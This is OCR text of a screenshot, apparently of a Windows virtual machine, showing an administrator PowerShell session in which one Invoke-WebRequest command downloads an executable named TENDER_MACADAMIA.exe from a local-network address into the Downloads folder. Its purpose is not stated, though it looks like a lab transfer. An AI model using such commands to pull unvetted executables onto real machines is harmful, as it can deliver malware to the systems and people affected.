 File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> IWR -Uri http://192.168.1.119/TENDER_MACADAMIA.exe -OutFile C:\Users\User\Downloads\TENDER_MACADAMIA.exe
PS C:\Windows\system32>